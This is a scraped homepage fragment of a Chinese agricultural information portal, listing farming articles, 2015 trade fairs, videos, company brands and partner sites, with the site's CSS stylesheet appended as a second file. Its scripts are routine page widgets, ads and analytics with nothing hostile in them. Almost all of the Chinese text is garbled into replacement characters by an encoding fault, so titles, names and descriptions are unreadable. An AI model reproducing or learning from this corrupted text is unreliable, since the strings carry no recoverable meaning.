<div class="news_up"><a href="http://www.jzlianghu.com/know/show-309.html" title="���ڲ軨����ֲ�г�" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201211/11/17-36-49-75-1.jpg" original="http://www.jzlianghu.com/file/upload/201211/11/17-36-49-75-1.jpg" alt="���ڲ軨����ֲ�г��ֵ����� ��ͼ ��" width="110" height="90" /></a>
<h2><a href="http://www.jzlianghu.com/know/show-309.html" title="���ڲ軨����ֲ�г�" target="_blank">���ڲ軨����ֲ�г�</a></h2>
<p><a href="http://www.jzlianghu.com/know/show-309.html" title="���ڲ軨����ֲ�г�" target="_blank">[�鿴ȫ��]</a></p>
</div>
<ul>
<li><span class="f_r">01-27</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-311.html" target="_blank" title="��������Ӳ��ּ����Ǽ��·ݣ�������ũ��ҵ">��������Ӳ��ּ����Ǽ��·ݣ���</a></li>
<li><span class="f_r">11-11</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-309.html" target="_blank" title="���ڲ軨����ֲ�г��ֵ����� ��ͼ ��">���ڲ軨����ֲ�г��ֵ����� ��ͼ</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-308.html" target="_blank" title="������ˣ��㶹�磩����ֲ���� ������ٳɵ� Խ��ϸԽ�� ���� ���ߵ� ��  ���ߵ�">������ˣ��㶹�磩����ֲ���� ��</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-307.html" target="_blank" title="������ȫũ�����޹�˾��һ������ֳ��̬�������������л����ϣ���ֲ�л��߲���һ��Ĺ�˾�����й��ʣ�">������ȫũ�����޹�˾��һ������</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-306.html" target="_blank" title="Ģ������ֲ����">Ģ������ֲ����</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-305.html" target="_blank" title="����˵�����ϵ������ǳ��ϵ������������������ϵ�����">����˵�����ϵ������ǳ��ϵ����</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-304.html" target="_blank" title="ũҵ��ֲҵ��,���뻯��ũҩ������,Ӧ����ũҵ�����ɱ���,��ֱ�ӽ�ת����������">ũҵ��ֲҵ��,���뻯��ũҩ������</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-303.html" target="_blank" title="ʳ�þ���ֲ�����ʲô��Ⱦ">ʳ�þ���ֲ�����ʲô��Ⱦ</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-302.html" target="_blank" title="�оٳ�5���ҹ�������ʹ�õı�Ĥ����������һ�����ǵ���ȱ�� ��">�оٳ�5���ҹ�������ʹ�õı�Ĥ��</a></li>
<li><span class="f_r">11-03</span><b><a href="http://www.jzlianghu.com/know/list/119/" class="lvshe">[��������]</a></b> 
<a href="http://www.jzlianghu.com/know/show-301.html" target="_blank" title="�����ԭ�����������ڹ�����ֲ�Ļ�����Ӱ��������ģ����ֵ����󹤳�Ҳ���������𣿻���ֻ�к��ݹ�������">�����ԭ�����������ڹ�����ֲ��</a></li>
</ul>
 
</div>
</div>
<div class="m_n f_l">&nbsp;</div>
<div class="m320 f_l">
<div class="box_head_11"><div><span class="f_r"><a href="http://www.jzlianghu.com/exhibit/">����</a></span><a href="http://www.jzlianghu.com/exhibit/"><strong>�Ƽ�չ��</strong></a></div></div>
<div class="body_home_3 d_b" style="height:313px;_height:317px;overflow:hidden;">
<ul class="zh_t">
<li title="2015��54��¹����ֹ�����������Ӳ�Ʒչ����&#13;2015-09-03 �� 2015-09-10">
<a href="http://www.jzlianghu.com/exhibit/show-1025.html" target="_blank"><strong>2015��54��¹����ֹ�����������Ӳ�Ʒ</strong></a>&nbsp;&nbsp;<img name="" src="http://www.jzlianghu.com/skin/default321/image/tj.gif"/><br />
�ٰ�ص㣺�¹�����չ������<br />
�ٰ����ڣ�2015-09-03 �� 2015-09-10</li>
<li title="2015��ʮ������۹����＾����չ����&#13;2015-10-25 �� 2015-10-30">
<a href="http://www.jzlianghu.com/exhibit/show-1024.html" target="_blank"><strong>2015��ʮ������۹����＾����չ����</strong></a>&nbsp;&nbsp;<img name="" src="http://www.jzlianghu.com/skin/default321/image/tj.gif"/><br />
�ٰ�ص㣺��ۻ���չ������<br />
�ٰ����ڣ�2015-10-25 �� 2015-10-30</li>
<li title="ACHEMA2015��31����ʻ�ѧ���̡��������������＼��չ����&#13;2015-06-15 �� 2015-06-19">
<a href="http://www.jzlianghu.com/exhibit/show-1023.html" target="_blank"><strong>ACHEMA2015��31����ʻ�ѧ���̡�������</strong></a>&nbsp;&nbsp;<img name="" src="http://www.jzlianghu.com/skin/default321/image/tj.gif"/><br />
�ٰ�ص㣺�¹������˸�չ������<br />
�ٰ����ڣ�2015-06-15 �� 2015-06-19</li>
<li title="2015�й������������ܿƼ�Ӧ�ò�����&#13;2015-08-19 �� 2015-08-23">
<a href="http://www.jzlianghu.com/exhibit/show-1022.html" target="_blank"><strong>2015�й������������ܿƼ�Ӧ�ò�����</strong></a>&nbsp;&nbsp;<img name="" src="http://www.jzlianghu.com/skin/default321/image/tj.gif"/><br />
�ٰ�ص㣺�й�����չ������<br />
�ٰ����ڣ�2015-08-19 �� 2015-08-23</li>
<li title="2015�й������������ܼҾ���Ʒ������&#13;2015-08-19 �� 2015-08-23">
<a href="http://www.jzlianghu.com/exhibit/show-1021.html" target="_blank"><strong>2015�й������������ܼҾ���Ʒ������</strong></a>&nbsp;&nbsp;<img name="" src="http://www.jzlianghu.com/skin/default321/image/tj.gif"/><br />
�ٰ�ص㣺�й�����չ������<br />
�ٰ����ڣ�2015-08-19 �� 2015-08-23</li>
</ul>
</div>
</div>
<div class="m b5">&nbsp;</div>
<div class="m">
<div class="ys_video">
<h3 class="h3_sx">
<span class="f_r"><a href="http://www.jzlianghu.com/video/">��ֲ����</a>&nbsp;&nbsp;<a href="http://www.jzlianghu.com/video/">��ֳ����</a>&nbsp;&nbsp;<a href="http://www.jzlianghu.com/video/">�������</a>&nbsp;&nbsp;<a href="http://www.jzlianghu.com/video/">�ӹ�����</a>&nbsp;&nbsp;<a href="http://www.jzlianghu.com/video/">����</a></span><a href="http://www.jzlianghu.com/video/">������Ƶ</a>
</h3>
<div class="video_l f_l">
<div id="v_player">
 <script type="text/javascript" src="http://www.jzlianghu.com/file/script/player.js"></script><script type="text/javascript"> 
function Pl(u, p, a, i) {
Inner('v_player', player(u,330,255,p,a));
Inner('v_title', Dd('v_title_'+i).innerHTML);
}
</script>
</div>
</div>
<div class="video_thumb f_l">
<ul class="li_video">
<img src="http://www.jzlianghu.com/img/spico.jpg" width="150" height="100" title="�������" class="c_p" onclick="Pl('http://player.youku.com/player.php/sid/XMzIwNDQwMDc2/v.swf',0,1,0);"/>
<li><a href="http://www.jzlianghu.com/video/show-6540.html" target="_blank" title="��Ϸ������Ϸ���� ̨���">��Ϸ������Ϸ���� ̨</a></li>
</ul>
<script type="text/javascript">Pl('http://player.youku.com/player.php/sid/XMzIwNDQwMDc2/v.swf',0,0,0);</script><ul class="li_video">
<img src="http://www.jzlianghu.com/img/spico.jpg" width="150" height="100" title="�������" class="c_p" onclick="Pl('http://player.youku.com/player.php/sid/XMzIwNDQwMDc2/v.swf',0,1,1);"/>
<li><a href="http://www.jzlianghu.com/video/show-6539.html" target="_blank" title="��Ϸ������Ϸ���� ̨���">��Ϸ������Ϸ���� ̨</a></li>
</ul>
<ul class="li_video">
<img src="http://www.jzlianghu.com/file/upload/201405/15/13-24-46-24-1.jpg" width="150" height="100" title="�������" class="c_p" onclick="Pl('http://v.jznews.com.cn/flv/2014/05/14/o3v66l1_1400072511312_S8zuc7E_2.mp4',0,1,2);"/>
<li><a href="http://www.jzlianghu.com/video/show-6535.html" target="_blank" title="̥����͵�ߣ�̥��ʧ��֮��(��)">̥����͵�ߣ�̥��ʧ��</a></li>
</ul>
<ul class="li_video">
<img src="http://www.jzlianghu.com/file/upload/201405/15/13-23-02-85-1.jpg" width="150" height="100" title="�������" class="c_p" onclick="Pl('http://v.jznews.com.cn/flv/2014/05/14/o3v66l1_1400072449171_ncHT376_2.mp4',0,1,3);"/>
<li><a href="http://www.jzlianghu.com/video/show-6534.html" target="_blank" title="̥����͵�ߣ�̥��ʧ��֮��(��)">̥����͵�ߣ�̥��ʧ��</a></li>
</ul>
</div>
<div class="f_r video_r">
<div class="video_tj"></div>
<div class="rank_list">
<ul>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6535.html" title="̥����͵�ߣ�̥��ʧ��֮��(��)">̥����͵�ߣ�̥��ʧ��֮��(��)</a></li>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6534.html" title="̥����͵�ߣ�̥��ʧ��֮��(��)">̥����͵�ߣ�̥��ʧ��֮��(��)</a></li>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6533.html" title="Ӧ�ǣ����� ��ܡ����ѡ�����">Ӧ�ǣ����� ��ܡ����ѡ�����</a></li>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6532.html" title="���һ���� �ɷ�̱�������Ӳ�����">���һ���� �ɷ�̱�������Ӳ�����</a></li>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6531.html" title="ʯ����¹������ ������������">ʯ����¹������ ������������</a></li>
<li><span class="f_r">05-15</span><b><a href="http://www.jzlianghu.com/video/list/494/" class="lvshe">[¢����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6530.html" title="¢���� 2014-05-14">¢���� 2014-05-14</a></li>
<li><span class="f_r">03-04</span><b><a href="http://www.jzlianghu.com/video/list/301/" class="lvshe">[�������]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6526.html" title="�������ȫ���˴�����������ж�����Ⱦ�������101104 �㶫��������">�������ȫ���˴�����������ж�����Ⱦ�������101104 �㶫��������</a></li>
<li><span class="f_r">03-04</span><b><a href="http://www.jzlianghu.com/video/list/162/" class="lvshe">[��ֳ����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6525.html" title="��ֳ��ţ/�ֹ�ţ���ճ���������������Ƶ">��ֳ��ţ/�ֹ�ţ���ճ���������������Ƶ</a></li>
<li><span class="f_r">03-04</span><b><a href="http://www.jzlianghu.com/video/list/162/" class="lvshe">[��ֳ����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6523.html" title="����ɽ����ֳ������������ֳ��Ƶ">����ɽ����ֳ������������ֳ��Ƶ</a></li>
<li><span class="f_r">03-04</span><b><a href="http://www.jzlianghu.com/video/list/162/" class="lvshe">[��ֳ����]</a></b> 
<a href="http://www.jzlianghu.com/video/show-6522.html" title="��ţ��ֳ/����������ֳ����/��ţ��ֳ��">��ţ��ֳ/����������ֳ����/��ţ��ֳ��</a></li>
</ul>
</div>
</div>
</div></div>
<div class="m b5">&nbsp;</div>
<div class="ty_head"><div><span class="f_r"><a href="http://www.jzlianghu.com/brand/">����</a></span><a href="http://www.jzlianghu.com/brand/"><strong>��ҵƷ��</strong></a></div></div>
<div class="pic_list">
<ul>
<a href="http://www.jzlianghu.com/brand/show-17.html" title="��������" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/19-00-53-72-1.jpg" alt="��������" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-17.html">��������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-16.html" title="��ʩ�������ʸ�" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-13-05-53-1.jpg" alt="��ʩ�������ʸ�����ҵ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-16.html">��ʩ�������ʸ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-15.html" title="�˲����ϲ�Ҷ����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-12-14-84-1.jpg" alt="�˲����ϲ�Ҷ����" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-15.html">�˲����ϲ�Ҷ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-14.html" title="�䵱����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-11-06-30-1.jpg" alt="�䵱����" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-14.html">�䵱����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-13.html" title="�����ɻ���ҵ����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-10-06-46-1.jpg" alt="�����ɻ���ҵ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-13.html">�����ɻ���ҵ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-12.html" title="������һ��ҵ����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-09-05-55-1.jpg" alt="������һ��ҵ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-12.html">������һ��ҵ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-11.html" title="����ʢ��Ƽ��ɷ�" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-08-10-38-1.jpg" alt="����ʢ��Ƽ��ɷ����޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-11.html">����ʢ��Ƽ��ɷ�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-10.html" title="�人������ҵ����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-06-45-52-1.jpg" alt="�人������ҵ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-10.html">�人������ҵ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-9.html" title="����ʡ���Ӽ�����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-05-59-38-1.jpg" alt="����ʡ���Ӽ������޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-9.html">����ʡ���Ӽ�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-7.html" title="�差����ũҵ����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-04-16-89-1.jpg" alt="�差����ũҵ�������޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-7.html">�差����ũҵ����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-6.html" title="����ԭҰ�߲�����" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-03-09-58-1.jpg" alt="����ԭҰ�߲����޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-6.html">����ԭҰ�߲�����</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-5.html" title="����������ũҵ��" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-01-18-30-1.jpg" alt="����������ũҵ��չ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-5.html">����������ũҵ��</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-4.html" title="����һ��ħ������" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/11-00-24-67-1.jpg" alt="����һ��ħ������Ƽ����޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-4.html">����һ��ħ������</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-3.html" title="�人�����ɽ��޷" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/10-59-30-28-1.jpg" alt="�人�����ɽ��޷��ҵ��չ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-3.html">�人�����ɽ��޷</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-2.html" title="�Ͷ�����Ұ���÷�" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/10-57-18-48-1.jpg" alt="�Ͷ�����Ұ���÷�չ���޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-2.html">�Ͷ�����Ұ���÷�</a></li>
</ul>
<ul>
<a href="http://www.jzlianghu.com/brand/show-1.html" title="�人���ũҵ�Ƽ�" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201011/07/10-55-02-95-1.jpg" alt="�人���ũҵ�Ƽ����޹�˾" width="110" height="60"/></a>
<li><a href="http://www.jzlianghu.com/brand/show-1.html">�人���ũҵ�Ƽ�</a></li>
</ul>
</div>
<div class="m b10">&nbsp;</div>
<div class="cp_head">
<ul>
<li class="cp_2_2"><a href="http://www.jzlianghu.com/link/"><span>��������</span></a></li>
<li class="cp_2_1"><a href="http://www.jzlianghu.com/link/index-htm-action-reg.html">��������</a></li>
<li class="cp_2_11">����Ҫ��ũҵ��ҵ��վ���ȣ��ٶ���¼100���ϣ�����������������ȫ�����£�ˡ��һһ֪ͨ��</li>
<li class="cp_2_12">�����������룬����ϵ�ͷ�QQ:2473820353</li>
</ul>
</div>
<div class="cpbox_body">
<table width="100%" cellpadding="3" cellspacing="3">
</table>
<table width="100%" cellpadding="3" cellspacing="3">
<tr><td width="11.11%"><a href="http://www.jzpifa.com" target="_blank" title="">����������</a></td>
<td width="11.11%"><a href="http://www.10000n.cn" target="_blank" title="">��ũ��</a></td>
<td width="11.11%"><a href="http://www.jzlsx.com" target="_blank" title="�й����Ĳ��г���">���г���</a></td>
<td width="11.11%"><a href="http://www.21feed.com" target="_blank" title="">���Ϸ������</a></td>
<td width="11.11%"><a href="http://www.91tree.com" target="_blank" title="">�й���ľ��</a></td>
<td width="11.11%"><a href="http://www.agrizb.com" target="_blank" title="">�й�ũҵ�б���</a></td>
<td width="11.11%"><a href="http://www.21mucai.com" target="_blank" title="">�й�ľ����</a></td>
<td width="11.11%"><a href="http://www.jzhcpw.com" target="_blank" title="">���ݻ�վ</a></td>
<td width="11.11%"><a href="http://www.0716dir.com" target="_blank" title="">0716����Ŀ¼</a></td>
</tr></table>
</div>
<div class="m b10">&nbsp;</div>
</div>
<script type="text/javascript" src="http://www.jzlianghu.com/file/script/index.js"></script><script type="text/javascript" src="http://www.jzlianghu.com/file/script/marquee.js"></script><script type="text/javascript" src="http://www.jzlianghu.com/file/script/tangram_carousel.js"></script><script type="text/javascript">
(function(){
    var g = baidu.dom.g,
        on = baidu.event.on,
        each = baidu.array.each,
        divs = g('sports_images').getElementsByTagName('div');
    each(divs, function(item, index){
        if(item.className == 'image_cont'){
            on(item, 'mouseover', function(){
                item.getElementsByTagName('div')[0].style.display = 'block';
            });
            on(item, 'mouseout', function(){
                item.getElementsByTagName('div')[0].style.display = 'none';
            });
            on(item, 'click', function(e){
                if((e.srcElement || e.target).tagName.toLowerCase() != 'a'){
                    var link = item.getElementsByTagName('a')[0],
                        mon = link.getAttribute('mon'),
                        match = /pn=(\d+)/.exec(mon);
                    window.open(link.href);
                    UserMonitor.send(e, 6, {a:"12",c:"sportnews", col: "22", ct: "0", pn: match[1]});
                }
            });
        }
    });
})();
</script>
<script type="text/javascript">
new dmarquee(20, 20, 1000, 'announce');
new dmarquee(100, 20, 2000, 'hangqing');
new dmarquee(90, 20, 500, 'MainBoxNewC');
function quote_search() {if(Dd('quote_kw').value.length < 2 || Dd('quote_kw').value == '�����Ʒ��') {Dd('quote_kw').value = '';window.setTimeout(function(){Dd('quote_kw').value = '�����Ʒ��';}, 500); return false;}}new dmarquee(100, 20, 2500, 'quoteup');</script>
<script type="text/javascript">
var speedtest=20;
demo2_top.innerHTML=demo1_top.innerHTML;
function Marqueetest(){
if(demo_top.scrollLeft>=demo1_top.scrollWidth){
demo_top.scrollLeft=0;
}
else{
demo_top.scrollLeft++;
}
}
var MyMartest=setInterval(Marqueetest,speedtest);
demo_top.onmouseover=function(){clearInterval(MyMartest);}
demo_top.onmouseout=function(){MyMartest=setInterval(Marqueetest,speedtest);}
/////////////////////////////////////
                var _topspeed = 20; 
                var _topab = document.getElementById("demo_top1");
                var _topab1 = document.getElementById("demo1_top1");
                var _topab2 = document.getElementById("demo2_top1");
                _topab2.innerHTML = _topab1.innerHTML;
                function Marquee_top1() {
                    if (_topab2.offsetWidth - _topab.scrollLeft <= 0)
                        _topab.scrollLeft -= _topab1.offsetWidth
                    else {
                        _topab.scrollLeft++;
                    }
                }
                var MyMar_top1 = setInterval(Marquee_top1, _topspeed);
                _topab.onmouseover = function () { clearInterval(MyMar_top1) };
                _topab.onmouseout = function () { MyMar_top1 = setInterval(Marquee_top1, _topspeed) };
            </script>
<div class="m"><script type="text/javascript">
var sogou_ad_id=291841;
var sogou_ad_height=90;
var sogou_ad_width=960;
</script>
<script language='JavaScript' type='text/javascript' src='http://images.sohu.com/cs/jsfile/js/c.js'></script></div>
<div class="m">
<div class="foot">
<div id="webpage">
<a href="http://www.jzlianghu.com/">��վ��ҳ</a>
| <a href="http://www.jzlianghu.com/about/help.html">��������</a> 
| <a href="http://www.jzlianghu.com/extend/copyright.html">��Ȩ��˽</a> 
| <a href="http://www.jzlianghu.com/extend/agreement.html">ʹ��Э��</a> 
| <a href="http://www.jzlianghu.com/extend/contact.html">��ϵ��ʽ</a> 
| <a href="http://www.jzlianghu.com/extend/about.html">��������</a> 
| <a href="http://www.jzlianghu.com/sitemap/">��վ��ͼ</a>
 | <a href="http://www.jzlianghu.com/guestbook/">��վ����</a> | <a href="http://www.jzlianghu.com/ad/">������</a> | <a href="http://www.jzlianghu.com/gift/">���ֻ���</a> | <a href="http://www.jzlianghu.com/feed/">RSS����</a> | <a href="https://beian.miit.gov.cn/" target="_blank"  rel="nofollow" >��ICP��13015356��-4</a></div>
<div id="copyright">��������QQ��1292594667|��ѯ��<a href="tencent://message/?uin=1292594667&Site=����������&Menu=yes" target="blank"><img height="16" border="0" align="absmiddle" alt="���������ҷ���Ϣ" src="http://wpa.qq.com/pa?p=4:1292594667:4"/>1292594667</a>| ���䣺1292594667@qq.com<br/>���죺���������� ��ַ�� <a href="http://www.jzlianghu.com">����������</a>��Ȩ����<br/>��վ�ؼ���:<a href="http://www.jzlianghu.com">�й�ũҵ</a>|<a href="http://www.jzlianghu.com">ũҵ����</a>|<a href="http://www.jzlianghu.com">ũҵ��ֳ</a>|<a href="http://www.jzlianghu.com">ũҵ��ֲ</a>|<a href="www.jzlianghu.com">ũҵ��ӹ�</a>|<a href="www.jzlianghu.com">ũҵ����</a>|<a href="">ũҵ��</a>|<a href="/">ũҵ�ٿ�</a>|<a href="/">ũҵ����</a>|<a href="/">԰�ֻ���</a>|<a href="/">�߲�����</a><br/> ��������վ������Ϣ����ҵ�����ṩ������ҵ������Ϣ���ݵ���ʵ�ԡ�׼ȷ�ԺͺϷ��ԡ������������Դ˲��е��κα�֤����! <script src="http://s17.cnzz.com/stat.php?id=5150698&web_id=5150698&show=pic1" language="JavaScript"></script></div>
<div class="foottp">
<img src="/skin/default321/image/foot.gif" alt="��ҵͼ��"/>
</div>
</div>
</div>
 <div id="destoon_toolbar">
<div class="tb_m">
<div class="tb_r">
<div>
<img src="http://www.jzlianghu.com/member/image/ico_newcart.gif" width="16" height="16" align="absmiddle" alt=""/>
<a href="http://www.jzlianghu.com/mall/cart.php">���ﳵ</a>(<span id="destoon_cart">0</span>)&nbsp;&nbsp;&nbsp;
<img src="http://www.jzlianghu.com/member/image/ico_message.gif" width="16" height="16" align="absmiddle" alt=""/>
<a href="http://www.jzlianghu.com/member/message.php">վ����</a>(<span id="destoon_message">0</span>)
&nbsp;&nbsp;&nbsp;<img src="http://www.jzlianghu.com/member/image/ico_newchat.gif" width="14" height="13" align="absmiddle" alt=""/>
<a href="http://www.jzlianghu.com/member/chat.php">�¶Ի�</a>(<span id="destoon_chat">0</span>)
</div>
</div>
<div class="tb_l">
<div>
<img src="http://www.jzlianghu.com/skin/default321/image/vip.gif" alt="���������⣬��ѡVIP��Ա" align="absmiddle"/> <a href="http://www.jzlianghu.com/member/grade.php">��Ա����</a>
| <a href="http://www.jzlianghu.com/member/my.php">������Ϣ</a>
| <a href="http://www.jzlianghu.com/member/">��Ա����</a>
| <a href="http://www.jzlianghu.com/">������ҳ</a>
</div>
</div>
<div class="tb_c" onclick="window.scrollTo(0,0);" title="���ض���" id="tb_c"></div>
</div>
</div>
<script type="text/javascript">show_task('moduleid=1&html=index');</script>
<!-- UJian Button BEGIN -->
<!--<script type="text/javascript" src="http://v1.ujian.cc/code/ujian.js?type=slide&btn=4&fade=1&uid=1723981"></script>
<a href="http://www.ujian.cc" style="border:0;"  rel="nofollow" ><img src="http://img.ujian.cc/pixel.png" alt="�Ѽ����Ƽ�" style="border:0;padding:0;margin:0;" /></a>-->
<!-- UJian Button END -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzlianghu.com/skin/default321/style.css
body_size: 3971
content:

* {word-break:break-all;font-family:Verdana,Arial;}
body {margin:0;font-size:12px;color:#333333;background:#FFFFFF;}
input,select,textarea,td {font-size:12px;}
img {border:none;}
ul li {list-style-type:none;}
ol li {list-style-type:decimal;}
ul,form {margin:0px;padding:0px;}
a:link,a:visited,a:active {color:#003278;text-decoration:none;}
a:hover {color:#FF6600;}
/* links */
a.w:link,a.w:visited,a.w:active {color:#FFFFFF;text-decoration:none;}
a.w:hover {color:#f4f3f2;}
a.b:link,a.b:visited,a.b:active {color:#333333;text-decoration:none;}
a.b:hover {color:#FF6600;}
a.g:link,a.g:visited,a.g:active {color:#666666;text-decoration:none;}
a.g:hover {color:#FF6600;}
/* common */
.m  {margin:auto;width:980px;background:#FFFFFF;clear:both;}
.m1  {margin:auto;width:978px;background:#FFFFFF;clear:both;}
.top {background:url('image/top_bg.gif') repeat-x;width:100%;}
.top_div {margin:auto;width:980px;padding:7px 0 6px 0;color:#666666;}
.logo {width:210px;height:80px;}
.logo img {margin:10px 0 0 0;}
.btntool {margin-top:10px;padding:5px 0 5px 0;text-align:center;background:url('image/btntool.gif') no-repeat right center;}
.btntool img {margin:0 0 8px 0;}
.btntool span {font-weight:bold;color:#666666;}
.btntool a {width:83px;display:block;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#AACCEE 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* menu */
.menu_l {float:left;width:5px;height:36px;background:url('image/sprite_menu.gif') no-repeat;font-size:1px;}
.menu_r {float:left;width:5px;height:36px;background:url('image/sprite_menu.gif') no-repeat right -72px;font-size:1px;}
.menu_b {float:left;width:970px;height:36px;background:url('image/sprite_menu.gif') repeat-x 0 -36px;overflow:hidden;}
.menu {height:36px;line-height:35px;letter-spacing:1px;font-size:14px;padding-left:15px;font-weight:bold;overflow:hidden;}
.menu li {float:left;background:url('image/sprite_menu.gif') no-repeat right -180px;}
.menu li span {display:block;padding:0 10px 0 10px;color:#FFFFFF;}
.menu .menuon {background:url('image/sprite_menu.gif') no-repeat 0 -108px;margin-left:-2px;}
.menu .menuon span {display:block;padding:2px 11px 0 13px;background:url('image/sprite_menu.gif') no-repeat right -144px;color:#333333;}

.head_search {width:430px;height:58px;background:url('image/sprite_search.gif') no-repeat 0 20px;margin-top:11px;}
.head_search ul {height:22px;overflow:hidden;}
.head_search li {float:left;height:22px;line-height:22px;padding:0 8px 0 8px;cursor:pointer;}
.head_search_on {background:url('image/sprite_search.gif') no-repeat 0 -38px;font-weight:bold;margin-bottom:-1px;}
.head_search_on span {display:block;background:url('image/sprite_search.gif') no-repeat right -38px;padding:0 9px 0 3px;}
.head_search_adv {width:90px;line-height:20px;padding:32px 0 0 0;}
.head_search_adv_1 {display:block;background:url('image/sprite_search.gif') no-repeat 0 -65px;padding:0 0 0 17px;}
.head_search_adv_2 {display:block;background:url('image/sprite_search.gif') no-repeat -408px -67px;padding:0 0 0 17px;}
.head_search div {clear:both;padding:5px 0 0 30px;}
.search_i {width:310px;font-size:13px;height:20px;line-height:20px;color:#666666;background:url('image/spacer.gif');border:none;}
.search_s {width:70px;height:25px;background:url('image/spacer.gif');border:none;cursor:pointer;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:65px 0 0 215px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
